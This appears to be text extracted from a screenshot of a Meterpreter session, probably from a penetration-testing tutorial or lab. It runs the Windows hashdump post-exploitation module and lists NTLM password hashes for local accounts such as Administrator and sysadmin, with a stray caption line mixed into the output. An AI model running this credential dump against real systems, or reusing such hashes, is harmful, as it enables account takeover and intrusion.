 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Using the registry, the Hashdump post
module dumps the local user accounts
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
sysadmin:1003:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1:::
meterpreter >